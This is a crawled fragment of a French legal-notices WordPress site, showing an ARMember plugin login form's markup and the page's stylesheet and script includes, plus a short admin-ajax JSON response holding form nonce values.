class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768634906" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="e34e5db0c0" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_z6BFHzloG6" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_ZAbNCheC11" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_ZAbNCheC11 arm_login_form_other_links arm_login_form_fp_link_102_103_102_z6BFHzloG6 arm_form_popup_ahref" data-form_id="103_ZAbNCheC11" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -105
content:
{"103_jj4zQKgY5B":"js2w89dj","102_z6BFHzloG6":"p9g64xky"}